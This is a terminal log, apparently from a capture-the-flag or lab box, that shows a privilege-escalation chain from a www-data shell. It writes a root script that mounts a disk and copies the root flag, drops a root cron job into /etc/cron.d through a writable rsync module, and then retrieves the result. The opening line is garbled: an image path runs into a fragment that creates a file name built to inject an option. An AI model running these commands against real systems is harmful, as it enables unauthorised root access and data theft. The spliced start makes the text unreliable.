 < shell.rdb && touch -- '-e sh shell.rdb' && cd /tmp
www-data@www:/tmp$ printf '#!/bin/bash\nmount /dev/sda2 /mnt\ncat /mnt/root/root.txt > /tmp/rootflag\nchmod 666 /tmp/rootflag\n' > /tmp/pwn.sh
<t.txt > /tmp/rootflag\nchmod 666 /tmp/rootflag\n' > /tmp/pwn.sh
www-data@www:/tmp$ echo '* * * * * root bash /tmp/pwn.sh' > /tmp/mycron
echo '* * * * * root bash /tmp/pwn.sh' > /tmp/mycron
www-data@www:/tmp$ rsync /tmp/pwn.sh rsync://172.20.0.2:873/src/tmp/
rsync /tmp/pwn.sh rsync://172.20.0.2:873/src/tmp/
www-data@www:/tmp$ rsync /tmp/mycron rsync://172.20.0.2:873/src/etc/cron.d/
rsync /tmp/mycron rsync://172.20.0.2:873/src/etc/cron.d/
www-data@www:/tmp$ rsync rsync://172.20.0.2:873/src/tmp/rootflag /tmp/rf 2>/dev/null; cat /tmp/rf
<ync://172.20.0.2:873/src/tmp/rootflag /tmp/rf 2>/dev/null; cat /tmp/rf
www-data@www:/tmp$